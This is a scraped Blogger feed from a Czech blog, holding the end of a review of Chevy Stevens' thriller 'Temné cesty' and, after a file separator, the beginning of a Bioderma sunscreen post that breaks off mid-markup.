center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EVrah, který \u003Cb\u003Euž po desetiletí řádí \u003C\/b\u003Eu silnice Cold Creek a stále není dopaden. Ženy mizí. Těla se objevují. A k tomu jeden kontroverzní vyšetřovatel Vaughn.\u003Cbr \/\u003E\u003Cbr \/\u003EMusím se přiznat, že jsem neměla žádná velká očekávání, ale přesto jsem očekávala thriller o mizejících dívkách. Dostala jsem ale něco trochu jiného. Tento thriller se totiž nezabývá jen těmi ženami, které mizí, ale \u003Cb\u003Ezabývá se i vztahy mezi teenagery\u003C\/b\u003E a jejich rodiči. Musím uznat, že díky tomu má kniha nižší cílovku než obvykle thrillery mají.\u003Cbr \/\u003E\u003Cbr \/\u003EKniha je rozdělena na části. První část se věnuje Hailey a jejímu vypořádávání se s novým životem. Nemá to příliš lehké a život u tety a jejího přísného přítele Vaughna není moc jednoduchý. A když se objeví informace o tomto muži, tak\u003Cb\u003E musí jednat\u003C\/b\u003E. V druhé části se čtenář seznámí s Beth, která se do města vrací kvůli zavražděné sestře. Poznává místní obyvatele a jeden z nich se ji až podezřele často plete do cesty. A příjemné ji to není. Když se později dozvídá o událostech posledních let, tak \u003Cb\u003Ezačíná litovat svého návratu\u003C\/b\u003E. Jakmile se podrobně seznámíme s Hailey i Beth, tak se začínají střídat kapitoly z jejich pohledů. Příběh se začíná zamotávat.\u003Cbr \/\u003EJednou z hlavních postav, a pravděpodobně mou oblíbenou postavou, je policista Vaugh. Musím přiznat, že mi trvalo než jsem mu přišla na chuť. Autorka ho na začátku vykresluje jako velmi odpudivého člověka, kterého místní nemají příliš v lásce. A to je možná slabé slovo. Vše se ale změní, jakmile zmizí Amber. Při vyšetřování si mě Vaugh získal. Jeho nesmlouvavé metody, kdy se pohyboval na hraně zákona, patří \u003Cb\u003Ek mým oblíbeným částem knihy\u003C\/b\u003E.\u003Cbr \/\u003EMusím uznat, že já nemám moc v lásce střídání vypravěčů. V této knize to ale nebylo tak rušivé. Autorka perfektně \u003Cb\u003Eumí navodit thrillerovou atmosféru\u003C\/b\u003E. Píše opravdu poutavě a člověka dokáže do příběhu vtáhnout. Mrzí mě ale, že se, na můj vkus, až moc zaměřila na vztahy mezi postavami a upozadila tím temnou a tíživou atmosféru. Na můj vkus tam bylo málo temna a moc vztahů. Ale to už je čistě na tom, co kdo preferuje. Přiznávám, že knihu jsem četla poměrně dlouho, ale nemohla za to samotná kniha jako spíš události v mém životě.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003ENejsilnější \u003C\/b\u003Estránkou knihy je její \u003Cb\u003Ečtivost\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003ENejslabší \u003C\/b\u003Estránkou je \u003Cb\u003Eupozadění temné a tíživé atmosféry\u003C\/b\u003E kvůli vztahům mezi postavami.\u003Cbr \/\u003E\u003Cbr \/\u003EKnihu bych \u003Cb\u003Ejedním slovem \u003C\/b\u003Echarakterizovala jako \u003Cb\u003Eprůměr\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EDoporučuji\u003C\/b\u003E všem, kteří čtou rádi thrillery a zároveň jim \u003Cb\u003Enevadí trochu těch vztahů a teenagerů\u003C\/b\u003E a jejich témata.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuQueoTfVAF30x9bdZG7aJ75JvqZxqkEMSyS_0zUwJ2nDa4rrLGM7W9QtnGHlKx50erJq4P4BxcxTellGcMoR-wAPj9vBodeYMCCkZCv0iSa3E0vGwElGgbSLF8ZT00yBDl3802lIQgvtkJcnE-zQdIzzfsFyHMLIFi5mpUTA75ULuNFwQkaRKNRt6=s1203\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1203\" data-original-width=\"800\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuQueoTfVAF30x9bdZG7aJ75JvqZxqkEMSyS_0zUwJ2nDa4rrLGM7W9QtnGHlKx50erJq4P4BxcxTellGcMoR-wAPj9vBodeYMCCkZCv0iSa3E0vGwElGgbSLF8ZT00yBDl3802lIQgvtkJcnE-zQdIzzfsFyHMLIFi5mpUTA75ULuNFwQkaRKNRt6=w133-h200\" width=\"133\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-small;\"\u003EChevy Stevensová, vlastním jménem René Unischewski, vyrůstala na ranči na ostrově Vancouver u jihozápadního pobřeží kanadské provincie Britská Kolumbie. Než nastoupila spisovatelskou dráhu, pracovala – stejně jako hlavní hrdinka její literární prvotiny – coby prodavačka nemovitostí. Její debutový thriller Stále nezvěstná (2010), jehož zápletku tvoří drsný, sice fiktivní, ale v současnosti velmi aktuální příběh, vychází v jednadvaceti zemích.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EZa knihu děkuji knižní partě z \u003Ca href=\"https:\/\/www.megaknihy.cz\/\" target=\"_blank\"\u003E\u003Cb\u003EMegaknihy.cz.\u003C\/b\u003E \u003C\/a\u003EPokud i vy chcete patřit mezi tuto partu a jste chudými studenty jako já, tak rozhodně doporučuji se podívat na jejich nabídku knih - slibuju, že vás to zrujnuje spíše kvůli počtu knih, které budete nutně potřebovat než kvůli jejich ceně. Pokud vás neláká přímo tato kniha, tak se mrkněte na \u003Ca href=\"https:\/\/www.megaknihy.cz\/1539-thrillery?p=1\" target=\"_blank\"\u003E\u003Cb\u003Eostatní thrillery\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_D3LG1FgGKQJq7mkAERKpbWFQ-25Q5L-I1MHWlJL-lrXAeXiNtDGoZ5Yarf1D52GVfIDnawcxjwdvZsYjVlvqd8WZqq2kF5t8cT5gOJWv5TjzODCAywfjHOL6YM5lHrKQErpnTs1fC84ilPEzZDm3IRf2_7vvZJ_MTYQ9KiDzAysixaBIJUu_a40W=s320\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"56\" data-original-width=\"320\" height=\"56\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_D3LG1FgGKQJq7mkAERKpbWFQ-25Q5L-I1MHWlJL-lrXAeXiNtDGoZ5Yarf1D52GVfIDnawcxjwdvZsYjVlvqd8WZqq2kF5t8cT5gOJWv5TjzODCAywfjHOL6YM5lHrKQErpnTs1fC84ilPEzZDm3IRf2_7vvZJ_MTYQ9KiDzAysixaBIJUu_a40W\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPříběh jsem si užila, ale musím uznat, že na trhu jsou i lepší kousky. Přesto nepochybuju o tom, že si kniha najde své nadšené čtenáře.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3,5★\/5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhid_lrfA4i3GMKM0fV_8VFSEPA5oP0fdRJquzClX21pvAerMxXlT8mP0TgpWyWZ8GOiYgtd5fffamKA5Dj4QwZVVmpWFiUmkXZBw5m0tPvFDRNdxEtOg5Hkr5NM_7U8aVGx-HDLvFWr1jF1d7QeLobBD0CpccA9Ji49eV77dmP2jb0XRicTQihMXWM=s512\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"357\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhid_lrfA4i3GMKM0fV_8VFSEPA5oP0fdRJquzClX21pvAerMxXlT8mP0TgpWyWZ8GOiYgtd5fffamKA5Dj4QwZVVmpWFiUmkXZBw5m0tPvFDRNdxEtOg5Hkr5NM_7U8aVGx-HDLvFWr1jF1d7QeLobBD0CpccA9Ji49eV77dmP2jb0XRicTQihMXWM=w279-h400\" width=\"279\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMinule jsme si povídali o knize \u003Ca href=\"https:\/\/www.gabux.cz\/2021\/07\/recenze-hygge-proste-stastny-zpusob.html\" target=\"_blank\"\u003E\u003Cb\u003EHygge\u003C\/b\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EČetli jste tuto knihu? Co na ni říkáte? Líbí se vám obálka? Popřípadě chystáte se tuto knihu číst?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\" target=\"_blank\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/gabuxya\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWtOlxdC9W_BpfBqj4C30CD0D0rlsnlvJBT1-5ZMvZ6tW1sYrK_EsJSrlC_foyMlCv4-dAmBLv4GZ04plIcpU-_tsf_TBrUnnxyUGyLvmFkVDQIcPsBOuwzJrX687JtXAssnPqSBuNXtxbivMtCIwpI1QHKT3TCCwdzovlqmSmF_2Qnb-uj0F7spak=s180\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" height=\"72\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWtOlxdC9W_BpfBqj4C30CD0D0rlsnlvJBT1-5ZMvZ6tW1sYrK_EsJSrlC_foyMlCv4-dAmBLv4GZ04plIcpU-_tsf_TBrUnnxyUGyLvmFkVDQIcPsBOuwzJrX687JtXAssnPqSBuNXtxbivMtCIwpI1QHKT3TCCwdzovlqmSmF_2Qnb-uj0F7spak\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/382809159170801777\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2022\/02\/recenze-temne-cesty.html#comment-form","title":"Komentáře: 4"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/382809159170801777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/382809159170801777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2022\/02\/recenze-temne-cesty.html","title":"Recenze: Temné cesty"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s72-c","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gabux.cz/feeds/posts/default/-/Ostatn%C3%AD%20rady&tipy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 29798
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586"},"updated":{"$t":"2026-01-16T01:48:53.591+01:00"},"category":[{"term":"Co se děje kolem mě"},{"term":"Recenze"},{"term":"Projekty"},{"term":"knihy"},{"term":"Co se jinam nevešlo"},{"term":"Ostatní rady\u0026tipy"},{"term":"Tags"},{"term":"10 dní"},{"term":"Vánoce"},{"term":"DIY"},{"term":"Precteno"},{"term":"Cestování"},{"term":"Top 15"},{"term":"Já čtenář"},{"term":"Kecálkov"},{"term":"Recepty"},{"term":"filmy"},{"term":"Barcelona"},{"term":"Malby"},{"term":"Pro lehčí život"},{"term":"Španělsko"},{"term":"Na korálky"},{"term":"Nejčastější otázky"},{"term":"Vysoká škola"},{"term":"zbytek"},{"term":"Blogerfest"},{"term":"Francie"},{"term":"Instagram"},{"term":"Itálie"},{"term":"Myšlenky"},{"term":"Náramek"},{"term":"Piercingy"},{"term":"SWAP"},{"term":"Spartan"},{"term":"Tetování"},{"term":"Téma týdne (PNBR)"},{"term":"Vlasy"},{"term":"Výlety"},{"term":"Zima"},{"term":"ebay"},{"term":"série"},{"term":"wishlist"},{"term":"Škola"},{"term":"Švýcarsko"}],"title":{"type":"text","$t":"Gabux"},"subtitle":{"type":"html","$t":"creativity"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/-\/Ostatn%C3%AD+rady%26tipy?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/search\/label\/Ostatn%C3%AD%20rady%26tipy"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/-\/Ostatn%C3%AD+rady%26tipy\/-\/Ostatn%C3%AD+rady%26tipy?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-160145860296725003"},"published":{"$t":"2021-07-09T16:11:00.000+02:00"},"updated":{"$t":"2021-07-09T16:11:06.910+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Jak na bezpečné opalování aneb léto je tady"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXb-8XaXy_WFKHjheh5YtvJ7CCEIF_L6-k6kLw4DhZzkSF-JWeExZBazBPqmoml-YYW4HR_IJgyfa-b06G6DS9W9bKJy7KHJsyqYgITt7hY9x_zLR9hYl5th0XDkKiT8JAmcO3DgaEzc\/s2048\/Dessert+Adventure+Blog+Banner+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXb-8XaXy_WFKHjheh5YtvJ7CCEIF_L6-k6kLw4DhZzkSF-JWeExZBazBPqmoml-YYW4HR_IJgyfa-b06G6DS9W9bKJy7KHJsyqYgITt7hY9x_zLR9hYl5th0XDkKiT8JAmcO3DgaEzc\/s16000\/Dessert+Adventure+Blog+Banner+%25281%2529.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; white-space: pre-wrap;\"\u003ENevím jak vy, ale já miluju léto! Přátelé, stanování, akce, společnost, krásné počasí, bazén, dovolená, moře a mnohem více se mi vybaví, když se řekne léto. \u003Cb\u003EAle až donedávna jsem dost flákala péči o pokožku v tomto ročním období\u003C\/b\u003E. Co mě donutilo změnit názor? Popravdě řečeno tetování. Mám několik velkých tetování a tak se o ně chci poctivě starat, aby mi rychle nevybledla. \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EPřesto chápu, že spousta z vás tetování nemá a potřebuje k důslednému mazání jinou motivaci.\n\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETakže k čemu všemu je dobré chránit pokožku opalovacími krémy, a to nejen v létě?\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EOpalovací krémy nás chrání před UV-zářením. UV záření známe ve dvou typech a to UV-A a UV-B. UV-A není tak intenzivní, ale je také škodlivé – kvůli němu vznikají vrásky, stařecké skvrny a jsou viníkem stárnutí kůže. \u003Cb\u003EUV-B je ten škodlivější typ\u003C\/b\u003E a ten způsobuje spálení pokožky a rakovinu kůže. \u003Cb\u003EU opalovacích krémů si tedy zkontrolujte, jestli chrání před UV-B i UV-A\u003C\/b\u003E.\n\u003C\/span\u003E \u003Cspan id=\"docs-internal-guid-b34884a6-7fff-e3cf-9357-ed397282964a\"\u003E\u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EA co je tedy ten ochranný faktor?\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOchranný faktor vyjadřuje schopnost opalovacích krémů odrážet UV-záření. \u003Cb\u003EŽádný není 100%, ale například už ochranný faktor 30 blokuje přibližně 97 %\u003C\/b\u003E.\u003C\/span\u003E \u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToto léto jsem si na pomoc přivolala hned několik produktů značky \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.benu.cz\/opalovani\/bioderma\" target=\"_blank\"\u003E\u003Cb\u003EBioderma\u003C\/b\u003E\u003C\/a\u003E. \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EA proč jsem si vybrala značku Bioderma?\u003C\/b\u003E\u003C\/span\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EUpřímně řečeno hlavně proto, že \u003Cb\u003Ejejich produkty mě nikdy nezklamaly\u003C\/b\u003E. Ale to samozřejmě nebyl jediný důvod. Líbí se mi styl, jakým se značka prezentuje. Sami říkají, že ekobiologie je srdcem jejich produktů a proto jsou bezpečné, podporují kožní bariéru a účinkují s ohledem na citlivost pokožky.\n\u003C\/span\u003E \u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003E„Kůže je dynamický ekosystém plný živých buněk, které interagují se svým prostředím. Zavázali jsme se vyvíjet produkty, které respektují tento ekosystém a které budou snadno vstřebány do pokožky. Proto jsme při výběru přísad a složení našich produktů stanovili velmi specifická kritéria: upřednostňujeme čisté přísady, které jsou již v pokožce přítomné nebo blízké přirozeným složkám pokožky.“\u003C\/i\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\nA teď už se pojďme konečně podívat na to, co vás stejně zajímá nejvíce, a to na samotné produkty a moji recenzi k nim.\n\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; 